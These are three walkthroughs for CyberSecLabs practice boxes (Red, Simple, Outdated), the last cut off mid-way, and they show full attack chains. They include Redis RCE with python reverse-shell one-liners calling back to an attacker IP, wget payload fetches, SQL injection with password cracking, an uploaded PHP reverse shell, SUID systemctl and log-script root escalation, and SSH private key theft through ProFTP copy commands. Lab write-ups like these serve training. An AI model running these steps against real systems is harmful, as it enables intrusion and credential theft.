CyberSecLabs – “Red” Walkthrough

Red is a beginner level box from CyberSecLabs hosting a webserver using a service known as Redis. I’ll show you the Metasploit route to get a shell, and then a manual method to get a shell. After we’ve established our foothold on the box, we’ll enumerate the file system where we’ll exploit a interesting file that allows us to escalate our privileges.

Red’s IP Address 172.31.1.9

Here we go.

Scanning and Enumeration




As per usual we start with a Nmap scan of the target. Get in the habit of scanning all TCP ports, as with Red if you only scan the top 1000 ports you will miss port 6379.

Red has three open ports. SSH on 22, a web server on 80, and a uncommon port of 6379 which is hosting Redis 4.0.8.

nmap -sC -sV -p- 172.31.1.9



I’ll use Gobuster to find any hidden directories that might be lurking behind port 80.

gobuster dir –wordlist /usr/share/wordlists/dirb/big.txt –url 172.31.1.9

Didn’t find very much using Gobuster. Only a couple of directories and nothing that looks particularly interesting.

nikto -h 172.31.1.9


When I encounter a webserver or a HTTP port I always can it with Nikto. Here again we confirm the hidden directories we found with Gobuster. However we don’t find anything else useful.

I’ve mentioned this before but SSH on port 22 in terms of penetration testing is rarely the initial entry point for a box. There are exploits for SSH, but in my experience SSH is used primarily in the post-exploitation phase either for privilege escalation or establishing a better shell once you’ve obtained credentials.

That leaves us with port 6379 and the service Redis. I wasn’t familiar with Redis prior to this box, so I did google search and found Redis stands for Remote Dictionary Server. It’s used as a database for a webserver and message broker among other things. Great. So it works along with the webserver on port 80.

If you’d further information on Redis and how to exploit it there’s a great presentation available from ZeroNights.




A quick and dirty Searchsploit reveals we a couple options for exploits including one Metasploit module.

searchsploit redis

Metasploit Route


Since we found a Metasploit module for Redis. Let’s see if we can get a shell using this exploit. Fire up msfconsole and search for Redis.

Metasploit: search redis

We’ll use the 4th exploit since we don’t have credentials yet and its an unauthenticated exploit.

Configure the following parameters and run the exploit.

use exploit/linux/redis/redis_unauth_exec
set RHOSTS 172.31.1.9
set SRVHOST 10.10.0.22
set LHOST 10.10.0.22
run

I think it took me two tries and the first time I didn’t have a parameter set correctly. On the second attempt I did establish a meterpreter session.

Manual Exploitation

To begin let’s connect to the Redis port 6379 using Netcat. You’ll want to add the -v flag for verbose. Since we can run the info command and return results that means we have unauthenticated access to Redis.

nc 172.31.1.9 6379 -v
info

Now we need to get a working exploit that will allow us remote code execution. Let’s do a google search for “redis rce” and see what’s available.

The second search result is exactly what I wanted. Github link here.


Run the rce.py script and see what parameters are required.

python3 rce.py


We need the basics of course: RHOST, RPORT, LHOST, LPORT. All of which we already have. However we will need a module file which is not provided by this exploit. Back to google!

I did a search for “redis execute module” and found one located on Github. Click here.

RedisModules-ExecuteCommand – Quick start

Clone the Github repository to your local machine. Navigate to the directory and in terminal use the Make command to build the module.so file.

make

With the module.so file created we are ready to launch the exploit.

python3 rce.py -r 172.31.1.9 -L 10.10.0.14 -f module.so

Before we continue with the Redis RCE let’s switch over to another terminal window and again use Netcat to connect to the Redis service.

Here we will attempt to execute a reverse shell using the system.exec command. That tells Redis that we want to issue commands on the local system.

Here you can see I tried a simple bash reverse shell on two different ports before I went on to the python reverse shell. You can find both here.

python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\”10.10.0.14\”,1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\”/bin/sh\”,\”-i\”]);’

Remember to setup another netcat listener on your favorite port before executing the reverse shell command.

I was able to get a reverse shell using python3. Now we have our lower privileged user Redis.

nc -lvnp 1337
whoami
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’

Privilege Escalation

Spoilers. All of the write-ups for the box typically rely on a tool called pspy64 to analyze running processes and that is used to find the privilege escalation path. I wanted to challenge myself and see if I could find the same information but only using LinPEAS.



First I’ll transfer LinPEAS to the target and run it.

wget http://10.10.0.14/linpeas.sh
ls
chmod +x linpeas.sh



Scroll down to the “Interesting writable files owned by me or writable by everyone (not in Home)” section of the LinPEAS output.

There’s not much here but one thing caught my eye at the end of the section. We have writeable files related to Redis in /var/log.

I navigated to /var/log/redis and listed the files in the directory. Boom. Here we find a log-manager.sh script. Cat out the contents and let’s analyze what the script is doing.

We see the shebang for /bin/bash which declares this is a bash script. The next line contains a For Loop. This script says for each file in /var/logs/redis/logs, execute the file by name. Basically while this is running any file we place in the folder will be execute by the script. Perfect.

ls
cat log-manager.sh

Since we successfully executed a python reverse shell from the target we know that works, so lets create a file that will execute that same reverse shell and connect back to us.

Reverse shell script:

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.0.14\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'

Transfer the shell file to the target in the folder specified in the script. Give the file execute permissions with chmod. Remember to setup your Netcat listener again on the port you specified in the shell file.

wget http://10.10.0.14/shell
chmod +x shell


Run the log-manager.sh script.


nc -lvnp 1234
whoami

If you setup the shell file correctly it will connect back to you as the Root user.

Capture the Flags!

Finish the box and capture the access.txt and system.txt flags.

That’s Red from CyberSecLabs. This is a awesome beginner box as it forces you to enumerate a uncommon port and exploit a service you might not be familiar with. Also if you took the time to go the manual route it forces you to combine multiple exploits together in order to get the low privilege user. I think its valuable to use pspy64 for practice however I wanted to challenge myself on this one by only using my favorite enumeration script.

Thanks for reading!

CyberSecLabs – “Simple” Walkthrough

CyberSecLabs

Simple from CyberSecLabs is a beginner Linux box hosting a CMS Made Simple website. We’ll gain access to the target through a SQLi attack to find creds and then get a reverse shell through the admin web console. Finally we’ll use a binary with the SUID bit set to escalate our privileges to root.

Let’s get started.

Simple’s IP address is 172.31.1.2

Scanning and Enumeration

As always we start with a simple Nmap scan of the target.

nmap -sC -sV 172.31.1.2

Initial Nmap scan reveals to open ports. SSH on port 22, and HTTP on port 80. Which is also hosting a webserver.

Since we used -sC for default scripts, the Nmap scan results display the header info where we see its a website running on CMS Made Simple.

We discovered a web server let’s go ahead and run Gobuster to find any hidden or interesting directories.

gobuster dir –wordlist /usr/share/wordlists/dirb/big.txt –url 172.31.1.2

Fairly standard directories for a web server, however let’s note the the /admin which most likely contains a login page, and the /uploads folder which we might be able to use later on.

Now let’s check out the site in our browser and see if can learn anything else.

172.31.1.2

Confirmed our webserver is hosting a CMS Made Simple site. If we keep scrolling down to the bottom of the page we get the version information.

CMS Made Simple version 2.2.4

With the versioning information for CMS Made Simple we can start to look for relevant exploits. I’ll do a easy Searchsploit to check for available exploits.

searchsploit cms made simple 2.2 -w

Searchsploit results show a few exploits, but only one of them looks like it applies to our version. That’s the CMS Made Simple < 2.2.10 – SQL Injection.

It’s important to note here that while this isn’t an exact version match of 2.2.4. The presence of the < less than symbol means our exploit works for all versions prior to 2.2.10.

Exploitation

We have an exploit, we just need to run it and let it do its work. To check required arguments and prerequisites I run the exploit with no flags or args.

I immediately get a error. It’s an import error which occurs at the beginning of the python script. A module called termcolor isn’t found. I did a quick google and all we need to do is install this module to resolve the error.

python2 exploit.py

Use pip to install the “termcolor” module.

sudo pip install termcolor

With termcolor installed we can run the exploit. It’s a SQL injection attack which will enumerate the database for information on users, and will crack any hashes found with a wordlist you supply. I’m using the standard rockyou.txt wordlist included on Kali.

python2 exploit.py -u http://172.31.1.2 –crack -w /usr/share/wordlists/rockyou.txt
Exploit results

Success. We’ve enumerated the database and found a user named David and his password hash. Using the Rockyou.txt wordlist we cracked the hash and revealed the password.

Login to the /admin page we found earlier using the credentials we discovered. Enumerate the website. Under Content, we find a File Manger that allows us to upload files to the web server.

CMS File Upload Manager

We have access to the web site file manger. We need to upload a reverse shell that will connect back to our attacker machine and provide a remote shell.

The tried and true PHP reverse shell from PentestMonkey will serve our purposes. This reverse shell is also located on our Kali box.

You’ll need to open up the script and modify the IP and Port information before uploading. After a few tries, I notice that the upload is failing. Most likely the website is filtering certain file extensions. Simply modify the file extension to shtml.

shell.phtml uploaded successfully.

The reverse shell is uploaded. Setup a Netcat listener on the port you specified and navigate to the shell’s URL to execute the script.

nc -lvnp 1234
whoami

We have a reverse shell as the David user. However, this shell is limited. I’ll use python to attempt to spawn a bash prompt.

python -c ‘import pty;pty.spawn(“/bin/bash”)’
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’

The first attempt didn’t work because python3 is installed not python 2. Making this adjustment allowed us to spawn a bash prompt as david@simple. This allows us greater flexibility and options while working in the shell.

Privilege Escalation

With a shell established as the low privileged user David we have access to the target. It’s time to enumerate the file system. For this I’ll be using LinPEAS.

First we need to transfer LinPEAS to the target.

Looks like we don’t have access to write to David’s home folder. So I change directory into /tmp and then transfer the file again using wget.

wget http://10.10.0.22/linpeas.sh
cd /tmp
wget http://10.10.0.22/linpeas.sh

Scrolling through the LinPEAS output, under the Interesting Files section we find a binary with the SUID bit set. Systemctl.

Interesting Files section of LinPEAS

Always always always look up binaries you find up GTFObins. Here we see the page for systemctl.

https://gtfobins.github.io/gtfobins/systemctl/

Basically we need to create a something.service file and then link it with systemctl. Inside the .service file we need to specify the command we want executed as root. You could modify this to collect other information but what we need is the root flag. Instead of using echo to create the file locally, I’ll create it on our Kali box and then transfer it with wget.

cat bad.service

I named the file bad.service and it’s ready to transfer. I tried using the /tmp directory but that didn’t work. I eventually found the /dev/shm directory.

With bad.service transferred to the target we just need to issue a few commands to complete the exploit. The first will link the bad.service with systemctl. The second command starts or enables the service. Since the service is running and doesn’t show its output in the terminal, we need one more command to view the status. Inside the status we find the flag as the result of cat /root/system.txt.

/bin/systemctl link /dev/shm/bad.service
/dev/shm$ /bin/systemctl enable –now bad.service
/bin/systemctl status bad.service

Simple from CyberSecLabs. An interesting beginner box that demonstrates the importance of enumeration. Enumeration of the webserver front end, enumeration of the backend using the SQL injection exploit, then enumeration of the admin web console. We then enumerated the file system using LinPEAS to find our binary with the SUID bit set.

Enumerate enumerate enumerate.

CyberSecLabs “Outdated” Walkthrough

CyberSecLabs

Outdated is a beginner level box from CyberSecLabs hosting an NFS share and an outdated version of FTP. After using built-in ProFTP commands to copy files we’ll get our first shell. From there we enumerate the kernel and find an exploit.

Outdated’s IP Address is 172.31.1.22.

Fire up the VPN, let’s get started.

Scanning and Enumeration

As usual we start with a Nmap scan of the target with the following flags.

-sC – run default scripts
-sV – enumerate service version

nmap -sC -sV 172.31.1.22

The Nmap scan results show us a handful of open ports including:
FTP on 21, SSH on 22, RPC on 111 and a NFS share on 2049.

Based on the Nmap results I want to investigate the open NFS share on port 2049. I’d say if you have an open share check that out first.

Use the showmount command to display the name of the share on port 2049. We see that’s its a folder called /var/nfsbackups/.

The next step for investigating a NFS share is to mount the share locally on your attack machine.

showmount -e 172.31.1.22
mount -t nfs 172.31.1.22:/var/nfsbackups/ /root/CSL/Outdated/Mnt/

The share is now mounted on my local machine. It appears we have a backup of three different user’s folders. Simply use LS to list all the files in those folders and we see the folders are empty.

ls -al Mnt/anna/
ls -al Mnt/daniel/
ls -al Mnt/robert/

The NFS share was a dead end. Nothing there that will help us move forward on this box. What now?

We go back to our initial Nmap scans and enumerate another port or service.

Looking at the Nmap scan I see that we have a specific version of FTP running on port 21. ProFTP 1.3.5. When you find a service/version on a open port its worth looking for available exploits.

Seachsploit is the way to do this easily from the terminal.

searchsploit -w proftp 1.3.5

There’s a few exploits available. One Metasploit module and two remote exploits. Let’s take a peek at the exploit code for 36803.

It’s a python script and its making a connection to the server on port 21. If we scroll down into the meat of the code, we see that it attempts to copy the /etc/passwd file to a location of your choosing.

Viewing exploit code – exploit-db.com/exploits/36803

This is important. While this exploit won’t fit our needs exactly, we can learn and utilize pieces of this code to our advantage. If we can connect to port 21 on the target we can use ProFTP commands to copy files from the target.

Netcat can be used to make connections to a target IP address and port. I use the site help command to verify I have the correct commands to copy and paste. The important piece here is not what you are attempting to copy, but where you will paste the file. What’s the most logical choice and place we already have access to? /var/nfsbackups.

nc 172.31.1.22 21
site help
site cpfr /etc/passwd
site cpto /var/nfsbackups/passwd

As a proof of concept we attempt to copy the /etc/passwd file. While we won’t get the password hashes (those are stored separately in the /etc/shadow file, we can learn some useful information from /etc/passwd.

Cat out the contents of /etc/passwd. The only user with /bin/bash is Daniel. Which means this is the account we will utilize to get access to the target.

ls -al Mnt/
cat Mnt/passwd

Exploitation

Our proof of concept was successful so let’s take that idea and use it to copy files that will help us gain access to the box.

Thinking back to our original Nmap scan results. We have SSH open on 22. Daniel is a user that has the ability to login to the target. That means we can copy his home directory and then use his RSA private key to SSH into the box as Daniel.

Follow the same steps as before but this time copy the Daniel’s home folder to /var/nfsbackups/daniel.

nc 172.31.1.22
site cpfr /home/daniel/
site cpto /var/nfsbackups/daniel

The copy shows successful, but let’s confir.

ls -la Mnt/daniel/

Now we see the contents of Daniel’s home folder. The RSA private keys are stored in a hidden folder called .ssh.

All we need to do is use the id_rsa file to SSH into the target.

cd Mnt/daniel/.ssh/
ls
ssh -i id_rsa daniel@172.31.1.22

Success. We used Daniel’s RSA private key to SSH into this box and we have a bash prompt as the Daniel user.

Privilege Escalation

We have access to the target as the user Daniel. Daniel is low privileged user so we will need to escalate ourselves to root. To enumerate this box we will use LinPEAS from the Privilege Escalation Awesome Suite.

I’ll use wget to transfer LinPEAS to the target. Just need to spin up a python simple web server to host the file.

python -m SimpleHTTPServer 80

